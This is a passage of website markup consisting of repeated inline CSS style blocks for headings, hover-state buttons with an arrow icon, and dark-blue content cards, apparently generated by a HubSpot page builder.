    h6.pf-enhanced-heading#pf-enhanced-heading-hs-enhanced-heading--module_1752528026744-index-4 {
      
      
      
      
      
      
        --sections-display-desktop: inline;
      
      
        --sections-display-mobile: inline;
      
    }
  </style>
  

      <style>

      

      

        
          
        

        
          a:is(:hover) .hs-button.hs-button--11dc31810c92ae2e4892f50c0c7b6411.small.default--hidden.dark-blue .pf-icon img,
          a:is(:focus) .hs-button.hs-button--11dc31810c92ae2e4892f50c0c7b6411.small.default--hidden.dark-blue .pf-icon img,
          .hs-button.hs-button--11dc31810c92ae2e4892f50c0c7b6411.small.default--hidden.dark-blue:is(:hover) .pf-icon img,
          .hs-button.hs-button--11dc31810c92ae2e4892f50c0c7b6411.small.default--hidden.dark-blue:is(:focus) .pf-icon img {
            opacity: 0;
          }
          a:is(:hover) .hs-button.hs-button--11dc31810c92ae2e4892f50c0c7b6411.small.default--hidden.dark-blue .pf-icon:before,
          a:is(:focus) .hs-button.hs-button--11dc31810c92ae2e4892f50c0c7b6411.small.default--hidden.dark-blue .pf-icon:before,
          .hs-button.hs-button--11dc31810c92ae2e4892f50c0c7b6411.small.default--hidden.dark-blue:is(:hover) .pf-icon:before,
          .hs-button.hs-button--11dc31810c92ae2e4892f50c0c7b6411.small.default--hidden.dark-blue:is(:focus) .pf-icon:before {
            background-color: var(--color-white);
            mask: url(https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg) no-repeat center;
            mask-size: 100%;
          }
        

      

      </style>
      

	<style>

		

		.pf-card.pf-card__group-37955f567b0b68d31b38b3aef712e0e8 {

			

			
			
				
				
				
			

			
			--card-background: rgba(var(--color-icp-dark-blue-rgb) / var(--card-background-opacity, 1));
			--color-heading: var(--color-white);
			--color-default: var(--color-white);

			--card-radius: var(--radius-large);

			--card-content-alignment: left;

			
				--card-content-padding-top: var(--space-default);
				--card-content-padding-bottom: var(--space-default);
			


			
				--card-content-padding-right: var(--space-default);
				--card-content-padding-left: var(--space-default);
			

			--card-heading-size: var(--size-h6-s);

			--text-alignment: left;

			

		}

	</style>
	

		<style>
			a.pf-card.pf-card__group-37955f567b0b68d31b38b3aef712e0e8:hover,
			a.pf-card.pf-card__group-37955f567b0b68d31b38b3aef712e0e8:focus {
				
					
					
					

					--card-background: rgb(var(--color-white-rgb) / var(--card-background-opacity, 1.0));
					--color-heading: var(--color-icp-black);
					--color-default: var(--color-icp-black);
				
			}
		</style>
		

  <style>
    h2.pf-enhanced-heading#pf-enhanced-heading-module_170628491162133 {
      
        --color-heading: var(--color-white);
      
      
      
        --text-alignment: left;
      
      
      
      
        --sections-display-desktop: inline;
      
      
        --sections-display-mobile: inline;
      
    }
  </style>
  

  <style>
    h6.pf-enhanced-heading#pf-enhanced-heading-hs-enhanced-heading--module_170628491162135-index-1 {
      
      
      
      
      
      
        --sections-display-desktop: inline;
      
      
        --sections-display-mobile: inline;
      
    }
  </style>
  

		<style>
			#pf-rich-text--module_170628491162135.pf-rich-text > div {
				
					--size-default: var(--size-small);
				
				
			}
		</style>
		

      <style>

      

      

        
          
        

        
          a:is(:hover) .hs-button.hs-button--7f8263cd2669867bae3dfc6698230f83.small.default--hidden.dark-blue .pf-icon img,
          a:is(:focus) .hs-button.hs-button--7f8263cd2669867bae3dfc6698230f83.small.default--hidden.dark-blue .pf-icon img,
          .hs-button.hs-button--7f8263cd2669867bae3dfc6698230f83.small.default--hidden.dark-blue:is(:hover) .pf-icon img,
          .hs-button.hs-button--7f8263cd2669867bae3dfc6698230f83.small.default--hidden.dark-blue:is(:focus) .pf-icon img {
            opacity: 0;
          }
          a:is(:hover) .hs-button.hs-button--7f8263cd2669867bae3dfc6698230f83.small.default--hidden.dark-blue .pf-icon:before,
          a:is(:focus) .hs-button.hs-button--7f8263cd2669867bae3dfc6698230f83.small.default--hidden.dark-blue .pf-icon:before,
          .hs-button.hs-button--7f8263cd2669867bae3dfc6698230f83.small.default--hidden.dark-blue:is(:hover) .pf-icon:before,
          .hs-button.hs-button--7f8263cd2669867bae3dfc6698230f83.small.default--hidden.dark-blue:is(:focus) .pf-icon:before {
            background-color: var(--color-white);
            mask: url(https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg) no-repeat center;
            mask-size: 100%;
          }
        

      

      </style>
      

	<style>

		

		.pf-card.pf-card__group-fb270294c7905f9a4a3db758a3bc03db {

			

			
			
				
				
				
			

			
			--card-background: rgba(var(--color-icp-dark-blue-rgb) / var(--card-background-opacity, 1));
			--color-heading: var(--color-white);
			--color-default: var(--color-white);

			--card-radius: var(--radius-large);

			--card-content-alignment: left;

			
				--card-content-padding-top: var(--space-default);
				--card-content-padding-bottom: var(--space-default);
			


			
				--card-content-padding-right: var(--space-default);
				--card-content-padding-left: var(--space-default);
			

			--card-heading-size: var(--size-h6-s);

			--text-alignment: left;

			

		}

	</style>
	

		<style>
			a.pf-card.pf-card__group-fb270294c7905f9a4a3db758a3bc03db:hover,
			a.pf-card.pf-card__group-fb270294c7905f9a4a3db758a3bc03db:focus {
				
					
					
					

					--card-background: rgb(var(--color-white-rgb) / var(--card-background-opacity, 1.0));
					--color-heading: var(--color-icp-black);
					--color-default: var(--color-icp-black);
				
			}
		</style>
		

  <style>
    h6.pf-enhanced-heading#pf-enhanced-heading-hs-enhanced-heading--module_1753975082362-index-1 {
      
      
      
      
      
      
        --sections-display-desktop: inline;
      
      
        --sections-display-mobile: inline;
      
    }
  </style>
  

		<style>
			#pf-rich-text--module_1753975082362.pf-rich-text > div {
				
					--size-default: var(--size-small);
				
				
			}
		</style>
		

      <style>

      

      

        
          
        

        
          a:is(:hover) .hs-button.hs-button--c424ae9e6c1aa5bb0bcfd8dca416cd86.small.default--hidden.dark-blue .pf-icon img,
          a:is(:focus) .hs-button.hs-button--c424ae9e6c1aa5bb0bcfd8dca416cd86.small.default--hidden.dark-blue .pf-icon img,
          .hs-button.hs-button--c424ae9e6c1aa5bb0bcfd8dca416cd86.small.default--hidden.dark-blue:is(:hover) .pf-icon img,
          .hs-button.hs-button--c424ae9e6c1aa5bb0bcfd8dca416cd86.small.default--hidden.dark-blue:is(:focus) .pf-icon img {
            opacity: 0;
          }
          a:is(:hover) .hs-button.hs-button--c424ae9e6c1aa5bb0bcfd8dca416cd86.small.default--hidden.dark-blue .pf-icon:before,
          a:is(:focus) .hs-button.hs-button--c424ae9e6c1aa5bb0bcfd8dca416cd86.small.default--hidden.dark-blue .pf-icon:before,
          .hs-button.hs-button--c424ae9e6c1aa5bb0bcfd8dca416cd86.small.default--hidden.dark-blue:is(:hover) .pf-icon:before,
          .hs-button.hs-button--c424ae9e6c1aa5bb0bcfd8dca416cd86.small.default--hidden.dark-blue:is(:focus) .pf-icon:before {
            background-color: var(--color-white);
            mask: url(https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg) no-repeat center;
            mask-size: 100%;
          }
        

      

      </style>
      

  <style>
    h6.pf-enhanced-heading#pf-enhanced-heading-hs-enhanced-heading--module_1753975082362-index-2 {
      
      
      
      
      
      
        --sections-display-desktop: inline;
      
      
        --sections-display-mobile: inline;
      
    }
  </style>
  

      <style>

      

      

        
          
        

        
          a:is(:hover) .hs-button.hs-button--c397dbf2c32eb04c0805f05f1f87e5c7.small.default--hidden.dark-blue .pf-icon img,
          a:is(:focus) .hs-button.hs-button--c397dbf2c32eb04c0805f05f1f87e5c7.small.default--hidden.dark-blue .pf-icon img,
          .hs-button.hs-button--c397dbf2c32eb04c0805f05f1f87e5c7.small.default--hidden.dark-blue:is(:hover) .pf-icon img,
          .hs-button.hs-button--c397dbf2c32eb04c0805f05f1f87e5c7.small.default--hidden.dark-blue:is(:focus) .pf-icon img {
            opacity: 0;
          }
          a:is(:hover) .hs-button.hs-button--c397dbf2c32eb04c0805f05f1f87e5c7.small.default--hidden.dark-blue .pf-icon:before,
          a:is(:focus) .hs-button.hs-button--c397dbf2c32eb04c0805f05f1f87e5c7.small.default--hidden.dark-blue .pf-icon:before,
          .hs-button.hs-button--c397dbf2c32eb04c0805f05f1f87e5c7.small.default--hidden.dark-blue:is(:hover) .pf-icon:before,
          .hs-button.hs-button--c397dbf2c32eb04c0805f05f1f87e5c7.small.default--hidden.dark-blue:is(:focus) .pf-icon:before {
            background-color: var(--color-white);
            mask: url(https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg) no-repeat center;
            mask-size: 100%;
          }
        

      

      </style>
      

  <style>
    h6.pf-enhanced-heading#pf-enhanced-heading-hs-enhanced-heading--module_1753975082362-index-3 {
      
      
      
      
      
      
        --sections-display-desktop: inline;
      
      
        --sections-display-mobile: inline;
      
    }
  </style>
  

      <style>

      

      

        
          
        

        
          a:is(:hover) .hs-button.hs-button--153760f127ac2cf2200a6cf37d84dea7.small.default--hidden.dark-blue .pf-icon img,
          a:is(:focus) .hs-button.hs-button--153760f127ac2cf2200a6cf37d84dea7.small.default--hidden.dark-blue .pf-icon img,
          .hs-button.hs-button--153760f127ac2cf2200a6cf37d84dea7.small.default--hidden.dark-blue:is(:hover) .pf-icon img,
          .hs-button.hs-button--153760f127ac2cf2200a6cf37d84dea7.small.default--hidden.dark-blue:is(:focus) .pf-icon img {
            opacity: 0;
          }
          a:is(:hover) .hs-button.hs-button--153760f127ac2cf2200a6cf37d84dea7.small.default--hidden.dark-blue .pf-icon:before,
          a:is(:focus) .hs-button.hs-button--153760f127ac2cf2200a6cf37d84dea7.small.default--hidden.dark-blue .pf-icon:before,
          .hs-button.hs-button--153760f127ac2cf2200a6cf37d84dea7.small.default--hidden.dark-blue:is(:hover) .pf-icon:before,
          .hs-button.hs-button--153760f127ac2cf2200a6cf37d84dea7.small.default--hidden.dark-blue:is(:focus) .pf-icon:before {
            background-color: var(--color-white);
            mask: url(https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg) no-repeat center;
            mask-size: 100%;
          }
        

      

      </style>
      

  <style>
    h6.pf-enhanced-heading#pf-enhanced-heading-hs-enhanced-heading--module_1753975082362-index-4 {
      
      
      
      
      
      
        --sections-display-desktop: inline;
      
      
        --sections-display-mobile: inline;
      
    }
  </style>
  

      <style>

      

      

        
          
        

        
          a:is(:hover) .hs-button.hs-button--c840f344076e8989d687fc5c1a5628bf.small.default--hidden.dark-blue .pf-icon img,
          a:is(:focus) .hs-button.hs-button--c840f344076e8989d687fc5c1a5628bf.small.default--hidden.dark-blue .pf-icon img,
          .hs-button.hs-button--c840f344076e8989d687fc5c1a5628bf.small.default--hidden.dark-blue:is(:hover) .pf-icon img,
          .hs-button.hs-button--c840f344076e8989d687fc5c1a5628bf.small.default--hidden.dark-blue:is(:focus) .pf-icon img {
            opacity: 0;
          }
          a:is(:hover) .hs-button.hs-button--c840f344076e8989d687fc5c1a5628bf.small.default--hidden.dark-blue .pf-icon:before,
          a:is(:focus) .hs-button.hs-button--c840f344076e8989d687fc5c1a5628bf.small.default--hidden.dark-blue .pf-icon:before,
          .hs-button.hs-button--c840f344076e8989d687fc5c1a5628bf.small.default--hidden.dark-blue:is(:hover) .pf-icon:before,
          .hs-button.hs-button--c840f344076e8989d687fc5c1a5628bf.small.default--hidden.dark-blue:is(:focus) .pf-icon:before {
            background-color: var(--color-white);
            mask: url(https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg) no-repeat center;
            mask-size: 100%;
          }
        

      

      </style>
      

	<style>

		

		.pf-card.pf-card__group-9ae02c185b088eeb1a38b421374e0db2 {

			

			
			
				
				
				
			

			
			--card-background: rgba(var(--color-icp-dark-blue-rgb) / var(--card-background-opacity, 1));
			--color-heading: var(--color-white);
			--color-default: var(--color-white);

			--card-radius: var(--radius-large);

			--card-content-alignment: left;

			
				--card-content-padding-top: var(--space-default);
				--card-content-padding-bottom: var(--space-default);
			


			
				--card-content-padding-right: var(--space-default);
				--card-content-padding-left: var(--space-default);
			

			--card-heading-size: var(--size-h6-s);

			--text-alignment: left;

			

		}

	</style>
	

		<style>
			a.pf-card.pf-card__group-9ae02c185b088eeb1a38b421374e0db2:hover,
			a.pf-card.pf-card__group-9ae02c185b088eeb1a38b421374e0db2:focus {
				
					
					
					

					--card-background: rgb(var(--color-white-rgb) / var(--card-background-opacity, 1.0));
					--color-heading: var(--color-icp-black);
					--color-default: var(--color-icp-black);
				
			}
		</style>
		

  <style>
    h2.pf-enhanced-heading#pf-enhanced-heading-module_170628491162139 {
      
        --color-heading: var(--color-white);
      
      
      
        --text-alignment: left;
      
      
      
      
        --sections-display-desktop: inline;
      
      
        --sections-display-mobile: inline;
      
    }
  </style>
  

  <style>
    h6.pf-enhanced-heading#pf-enhanced-heading-hs-enhanced-heading--module_170628491162141-index-1 {
      
      
      
      
      
      
        --sections-display-desktop: inline;
      
      
        --sections-display-mobile: inline;
      
    }
  </style>
  

		<style>
			#pf-rich-text--module_170628491162141.pf-rich-text > div {
				
					--size-default: var(--size-small);
				
				
			}
		</style>
		

      <style>

      

      

        
          
        

        
          a:is(:hover) .hs-button.hs-button--c1db35676dd784ea992bac99c0ccc780.small.default--hidden.dark-blue .pf-icon img,
          a:is(:focus) .hs-button.hs-button--c1db35676dd784ea992bac99c0ccc780.small.default--hidden.dark-blue .pf-icon img,
          .hs-button.hs-button--c1db35676dd784ea992bac99c0ccc780.small.default--hidden.dark-blue:is(:hover) .pf-icon img,
          .hs-button.hs-button--c1db35676dd784ea992bac99c0ccc780.small.default--hidden.dark-blue:is(:focus) .pf-icon img {
            opacity: 0;
          }
          a:is(:hover) .hs-button.hs-button--c1db35676dd784ea992bac99c0ccc780.small.default--hidden.dark-blue .pf-icon:before,
          a:is(:focus) .hs-button.hs-button--c1db35676dd784ea992bac99c0ccc780.small.default--hidden.dark-blue .pf-icon:before,
          .hs-button.hs-button--c1db35676dd784ea992bac99c0ccc780.small.default--hidden.dark-blue:is(:hover) .pf-icon:before,
          .hs-button.hs-button--c1db35676dd784ea992bac99c0ccc780.small.default--hidden.dark-blue:is(:focus) .pf-icon:before {
            background-color: var(--color-white);
            mask: url(https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg) no-repeat center;
            mask-size: 100%;
          }
        

      

      </style>
      

	<style>

		

		.pf-card.pf-card__group-107776f496053ef217193538f9db1b5f {

			

			
			
				
				
				
			

			
			--card-background: rgba(var(--color-icp-dark-blue-rgb) / var(--card-background-opacity, 1));
			--color-heading: var(--color-white);
			--color-default: var(--color-white);

			--card-radius: var(--radius-large);

			--card-content-alignment: left;

			
				--card-content-padding-top: var(--space-default);
				--card-content-padding-bottom: var(--space-default);
			


			
				--card-content-padding-right: var(--space-default);
				--card-content-padding-left: var(--space-default);
			

			--card-heading-size: var(--size-h6-s);

			--text-alignment: left;

			

		}

	</style>
	

		<style>
			a.pf-card.pf-card__group-107776f496053ef217193538f9db1b5f:hover,
			a.pf-card.pf-card__group-107776f496053ef217193538f9db1b5f:focus {
				
					
					
					

					--card-background: rgb(var(--color-white-rgb) / var(--card-background-opacity, 1.0));
					--color-heading: var(--color-icp-black);
					--color-default: var(--color-icp-black);
				
			}
		</style>
		

  <style>
    h6.pf-enhanced-heading#pf-enhanced-heading-hs-enhanced-heading--module_1752581676318-index-1 {
      
      
      
      
      
      
        --sections-display-desktop: inline;
      
      
        --sections-display-mobile: inline;
      
    }
  </style>
  

		<style>
			#pf-rich-text--module_1752581676318.pf-rich-text > div {
				
					--size-default: var(--size-small);
				
				
			}
		</style>
		

      <style>

      

      

        
          
        

        
          a:is(:hover) .hs-button.hs-button--c8fff831b4fa1d36a6afc530686c5edd.small.default--hidden.dark-blue .pf-icon img,
          a:is(:focus) .hs-button.hs-button--c8fff831b4fa1d36a6afc530686c5edd.small.default--hidden.dark-blue .pf-icon img,
          .hs-button.hs-button--c8fff831b4fa1d36a6afc530686c5edd.small.default--hidden.dark-blue:is(:hover) .pf-icon img,
          .hs-button.hs-button--c8fff831b4fa1d36a6afc530686c5edd.small.default--hidden.dark-blue:is(:focus) .pf-icon img {
            opacity: 0;
          }
          a:is(:hover) .hs-button.hs-button--c8fff831b4fa1d36a6afc530686c5edd.small.default--hidden.dark-blue .pf-icon:before,
          a:is(:focus) .hs-button.hs-button--c8fff831b4fa1d36a6afc530686c5edd.small.default--hidden.dark-blue .pf-icon:before,
          .hs-button.hs-button--c8fff831b4fa1d36a6afc530686c5edd.small.default--hidden.dark-blue:is(:hover) .pf-icon:before,
          .hs-button.hs-button--c8fff831b4fa1d36a6afc530686c5edd.small.default--hidden.dark-blue:is(:focus) .pf-icon:before {
            background-color: var(--color-white);
            mask: url(https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg) no-repeat center;
            mask-size: 100%;
          }
        

      

      </style>
      

  <style>
    h6.pf-enhanced-heading#pf-enhanced-heading-hs-enhanced-heading--module_1752581676318-index-2 {
      
      
      
      
      
      
        --sections-display-desktop: inline;
      
      
        --sections-display-mobile: inline;
      
    }
  </style>
  

      <style>

      

      

        
          
        

        
          a:is(:hover) .hs-button.hs-button--36fbf98a8e45e340064b48f9e1fe56ea.small.default--hidden.dark-blue .pf-icon img,
          a:is(:focus) .hs-button.hs-button--36fbf98a8e45e340064b48f9e1fe56ea.small.default--hidden.dark-blue .pf-icon img,
          .hs-button.hs-button--36fbf98a8e45e340064b48f9e1fe56ea.small.default--hidden.dark-blue:is(:hover) .pf-icon img,
          .hs-button.hs-button--36fbf98a8e45e340064b48f9e1fe56ea.small.default--hidden.dark-blue:is(:focus) .pf-icon img {
            opacity: 0;
          }
          a:is(:hover) .hs-button.hs-button--36fbf98a8e45e340064b48f9e1fe56ea.small.default--hidden.dark-blue .pf-icon:before,
          a:is(:focus) .hs-button.hs-button--36fbf98a8e45e340064b48f9e1fe56ea.small.default--hidden.dark-blue .pf-icon:before,
          .hs-button.hs-button--36fbf98a8e45e340064b48f9e1fe56ea.small.default--hidden.dark-blue:is(:hover) .pf-icon:before,
          .hs-button.hs-button--36fbf98a8e45e340064b48f9e1fe56ea.small.default--hidden.dark-blue:is(:focus) .pf-icon:before {
            background-color: var(--color-white);
            mask: url(https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg) no-repeat center;
            mask-size: 100%;
          }
        

      

      </style>
      

  <style>
    h6.pf-enhanced-heading#pf-enhanced-heading-hs-enhanced-heading--module_1752581676318-index-3 {
      
      
      
      
      
      
        --sections-display-desktop: inline;
      
      
        --sections-display-mobile: inline;
      
    }
  </style>
  

      <style>

      

      

        
          
        

        
          a:is(:hover) .hs-button.hs-button--755b70f768a2110107646bc9a7a75e55.small.default--hidden.dark-blue .pf-icon img,
          a:is(:focus) .hs-button.hs-button--755b70f768a2110107646bc9a7a75e55.small.default--hidden.dark-blue .pf-icon img,
          .hs-button.hs-button--755b70f768a2110107646bc9a7a75e55.small.default--hidden.dark-blue:is(:hover) .pf-icon img,
          .hs-button.hs-button--755b70f768a2110107646bc9a7a75e55.small.default--hidden.dark-blue:is(:focus) .pf-icon img {
            opacity: 0;
          }
          a:is(:hover) .hs-button.hs-button--755b70f768a2110107646bc9a7a75e55.small.default--hidden.dark-blue .pf-icon:before,
          a:is(:focus) .hs-button.hs-button--755b70f768a2110107646bc9a7a75e55.small.default--hidden.dark-blue .pf-icon:before,
          .hs-button.hs-button--755b70f768a2110107646bc9a7a75e55.small.default--hidden.dark-blue:is(:hover) .pf-icon:before,
          .hs-button.hs-button--755b70f768a2110107646bc9a7a75e55.small.default--hidden.dark-blue:is(:focus) .pf-icon:before {
            background-color: var(--color-white);
            mask: url(https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg) no-repeat center;
            mask-size: 100%;
          }
        

      

      </style>
      

  <style>
    h6.pf-enhanced-heading#pf-enhanced-heading-hs-enhanced-heading--module_1752581676318-index-4 {
      
      
      
      
      
      
        --sections-display-desktop: inline;
      
      
        --sections-display-mobile: inline;
      
    }
  </style>
  

      <style>

      

      

        
          
        

        
          a:is(:hover) .hs-button.hs-button--ebe7bb65769ca83f84822b94fdc9941d.small.default--hidden.dark-blue .pf-icon img,
          a:is(:focus) .hs-button.hs-button--ebe7bb65769ca83f84822b94fdc9941d.small.default--hidden.dark-blue .pf-icon img,
          .hs-button.hs-button--ebe7bb65769ca83f84822b94fdc9941d.small.default--hidden.dark-blue:is(:hover) .pf-icon img,
          .hs-button.hs-button--ebe7bb65769ca83f84822b94fdc9941d.small.default--hidden.dark-blue:is(:focus) .pf-icon img {
            opacity: 0;
          }
          a:is(:hover) .hs-button.hs-button--ebe7bb65769ca83f84822b94fdc9941d.small.default--hidden.dark-blue .pf-icon:before,
          a:is(:focus) .hs-button.hs-button--ebe7bb65769ca83f84822b94fdc9941d.small.default--hidden.dark-blue .pf-icon:before,
          .hs-button.hs-button--ebe7bb65769ca83f84822b94fdc9941d.small.default--hidden.dark-blue:is(:hover) .pf-icon:before,
          .hs-button.hs-button--ebe7bb65769ca83f84822b94fdc9941d.small.default--hidden.dark-blue:is(:focus) .pf-icon:before {
            background-color: var(--color-white);
            mask: url(https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg) no-repeat center;
            mask-size: 100%;
          }
        

      

      </style>
      

  <style>
    h6.pf-enhanced-heading#pf-enhanced-heading-hs-enhanced-heading--module_1752581676318-index-5 {
      
      
      
      
      
      
        --sections-display-desktop: inline;
      
      
        --sections-display-mobile: inline;
      
    }
  </style>
  

      <style>

      

      

        
          
        

        
          a:is(:hover) .hs-button.hs-button--a511dd292c032ff72cd80d90f57f151f.small.default--hidden.dark-blue .pf-icon img,
          a:is(:focus) .hs-button.hs-button--a511dd292c032ff72cd80d90f57f151f.small.default--hidden.dark-blue .pf-icon img,
          .hs-button.hs-button--a511dd292c032ff72cd80d90f57f151f.small.default--hidden.dark-blue:is(:hover) .pf-icon img,
          .hs-button.hs-button--a511dd292c032ff72cd80d90f57f151f.small.default--hidden.dark-blue:is(:focus) .pf-icon img {
            opacity: 0;
          }
          a:is(:hover) .hs-button.hs-button--a511dd292c032ff72cd80d90f57f151f.small.default--hidden.dark-blue .pf-icon:before,
          a:is(:focus) .hs-button.hs-button--a511dd292c032ff72cd80d90f57f151f.small.default--hidden.dark-blue .pf-icon:before,
          .hs-button.hs-button--a511dd292c032ff72cd80d90f57f151f.small.default--hidden.dark-blue:is(:hover) .pf-icon:before,
          .hs-button.hs-button--a511dd292c032ff72cd80d90f57f151f.small.default--hidden.dark-blue:is(:focus) .pf-icon:before {
            background-color: var(--color-white);
            mask: url(https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg) no-repeat center;
            mask-size: 100%;
          }
        

      

      </style>
      

  <style>
    h6.pf-enhanced-heading#pf-enhanced-heading-hs-enhanced-heading--module_1752581676318-index-6 {
      
      
      
      
      
      
        --sections-display-desktop: inline;
      
      
        --sections-display-mobile: inline;
      
    }
  </style>
  

      <style>

      

      

        
          
        

        
          a:is(:hover) .hs-button.hs-button--c79b2025fd862713e5868dd3453e9841.small.default--hidden.dark-blue .pf-icon img,
          a:is(:focus) .hs-button.hs-button--c79b2025fd862713e5868dd3453e9841.small.default--hidden.dark-blue .pf-icon img,
          .hs-button.hs-button--c79b2025fd862713e5868dd3453e9841.small.default--hidden.dark-blue:is(:hover) .pf-icon img,
          .hs-button.hs-button--c79b2025fd862713e5868dd3453e9841.small.default--hidden.dark-blue:is(:focus) .pf-icon img {
            opacity: 0;
          }
          a:is(:hover) .hs-button.hs-button--c79b2025fd862713e5868dd3453e9841.small.default--hidden.dark-blue .pf-icon:before,
          a:is(:focus) .hs-button.hs-button--c79b2025fd862713e5868dd3453e9841.small.default--hidden.dark-blue .pf-icon:before,
          .hs-button.hs-button--c79b2025fd862713e5868dd3453e9841.small.default--hidden.dark-blue:is(:hover) .pf-icon:before,
          .hs-button.hs-button--c79b2025fd862713e5868dd3453e9841.small.default--hidden.dark-blue:is(:focus) .pf-icon:before {
            background-color: var(--color-white);
            mask: url(https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg) no-repeat center;
            mask-size: 100%;
          }
        

      

      </style>
      

	<style>

		

		.pf-card.pf-card__group-00ec9f88213cb991fdf5c7eaf6923ea0 {

			

			
			
				
				
				
			

			
			--card-background: rgba(var(--color-icp-dark-blue-rgb) / var(--card-background-opacity, 1));
			--color-heading: var(--color-white);
			--color-default: var(--color-white);

			--card-radius: var(--radius-large);

			--card-content-alignment: left;

			
				--card-content-padding-top: var(--space-default);
				--card-content-padding-bottom: var(--space-default);
			


			
				--card-content-padding-right: var(--space-default);
				--card-content-padding-left: var(--space-default);
			

			--card-heading-size: var(--size-h6-s);

			--text-alignment: left;

			

		}

	</style>
	

		<style>
			a.pf-card.pf-card__group-00ec9f88213cb991fdf5c7eaf6923ea0:hover,
			a.pf-card.pf-card__group-00ec9f88213cb991fdf5c7eaf6923ea0:focus {
				
					
					
					

					--card-background: rgb(var(--color-white-rgb) / var(--card-background-opacity, 1.0));
					--color-heading: var(--color-icp-black);
					--color-default: var(--color-icp-black);
				
			}
		</style>
		

  <style>
    h2.pf-enhanced-heading#pf-enhanced-heading-module_170680369230111 {
      
        --color-heading: var(--color-white);
      
      
      
        --text-alignment: left;
      
      
      
      
        --sections-display-desktop: inline;
      
      
        --sections-display-mobile: inline;
      
    }
  </style>
  

  <style>
    h6.pf-enhanced-heading#pf-enhanced-heading-hs-enhanced-heading--module_170680369230113-index-1 {
      
      
      
      
      
      
        --sections-display-desktop: inline;
      
      
        --sections-display-mobile: inline;
      
    }
  </style>
  

      <style>

      

      

        
          
        

        
          a:is(:hover) .hs-button.hs-button--d0a0630ad1618a1e9b367145d755707d.small.default--hidden.dark-blue .pf-icon img,
          a:is(:focus) .hs-button.hs-button--d0a0630ad1618a1e9b367145d755707d.small.default--hidden.dark-blue .pf-icon img,
          .hs-button.hs-button--d0a0630ad1618a1e9b367145d755707d.small.default--hidden.dark-blue:is(:hover) .pf-icon img,
          .hs-button.hs-button--d0a0630ad1618a1e9b367145d755707d.small.default--hidden.dark-blue:is(:focus) .pf-icon img {
            opacity: 0;
          }
          a:is(:hover) .hs-button.hs-button--d0a0630ad1618a1e9b367145d755707d.small.default--hidden.dark-blue .pf-icon:before,
          a:is(:focus) .hs-button.hs-button--d0a0630ad1618a1e9b367145d755707d.small.default--hidden.dark-blue .pf-icon:before,
          .hs-button.hs-button--d0a0630ad1618a1e9b367145d755707d.small.default--hidden.dark-blue:is(:hover) .pf-icon:before,
          .hs-button.hs-button--d0a0630ad1618a1e9b367145d755707d.small.default--hidden.dark-blue:is(:focus) .pf-icon:before {
            background-color: var(--color-white);
            mask: url(https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg) no-repeat center;
            mask-size: 100%;
          }
        

      

      </style>
      

  <style>
    h6.pf-enhanced-heading#pf-enhanced-heading-hs-enhanced-heading--module_170680369230113-index-2 {
      
      
      
      
      
      
        --sections-display-desktop: inline;
      
      
        --sections-display-mobile: inline;
      
    }
  </style>
  

      <style>

      

      

        
          
        

        
          a:is(:hover) .hs-button.hs-button--14f334974beb2c2a3adecd466c678f25.small.default--hidden.dark-blue .pf-icon img,
          a:is(:focus) .hs-button.hs-button--14f334974beb2c2a3adecd466c678f25.small.default--hidden.dark-blue .pf-icon img,
          .hs-button.hs-button--14f334974beb2c2a3adecd466c678f25.small.default--hidden.dark-blue:is(:hover) .pf-icon img,
          .hs-button.hs-button--14f334974beb2c2a3adecd466c678f25.small.default--hidden.dark-blue:is(:focus) .pf-icon img {
            opacity: 0;
          }
          a:is(:hover) .hs-button.hs-button--14f334974beb2c2a3adecd466c678f25.small.default--hidden.dark-blue .pf-icon:before,
          a:is(:focus) .hs-button.hs-button--14f334974beb2c2a3adecd466c678f25.small.default--hidden.dark-blue .pf-icon:before,
          .hs-button.hs-button--14f334974beb2c2a3adecd466c678f25.small.default--hidden.dark-blue:is(:hover) .pf-icon:before,
          .hs-button.hs-button--14f334974beb2c2a3adecd466c678f25.small.default--hidden.dark-blue:is(:focus) .pf-icon:before {
            background-color: var(--color-white);
            mask: url(https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg) no-repeat center;
            mask-size: 100%;
          }
        

      

      </style>
      

  <style>
    h6.pf-enhanced-heading#pf-enhanced-heading-hs-enhanced-heading--module_170680369230113-index-3 {
      
      
      
      
      
      
        --sections-display-desktop: inline;
      
      
        --sections-display-mobile: inline;
      
    }
  </style>
  

      <style>

      

      

        
          
        

        
          a:is(:hover) .hs-button.hs-button--9ebe30bd62c66cbc29ff0fd7ba36cc89.small.default--hidden.dark-blue .pf-icon img,
          a:is(:focus) .hs-button.hs-button--9ebe30bd62c66cbc29ff0fd7ba36cc89.small.default--hidden.dark-blue .pf-icon img,
          .hs-button.hs-button--9ebe30bd62c66cbc29ff0fd7ba36cc89.small.default--hidden.dark-blue:is(:hover) .pf-icon img,
          .hs-button.hs-button--9ebe30bd62c66cbc29ff0fd7ba36cc89.small.default--hidden.dark-blue:is(:focus) .pf-icon img {
            opacity: 0;
          }
          a:is(:hover) .hs-button.hs-button--9ebe30bd62c66cbc29ff0fd7ba36cc89.small.default--hidden.dark-blue .pf-icon:before,
          a:is(:focus) .hs-button.hs-button--9ebe30bd62c66cbc29ff0fd7ba36cc89.small.default--hidden.dark-blue .pf-icon:before,
          .hs-button.hs-button--9ebe30bd62c66cbc29ff0fd7ba36cc89.small.default--hidden.dark-blue:is(:hover) .pf-icon:before,
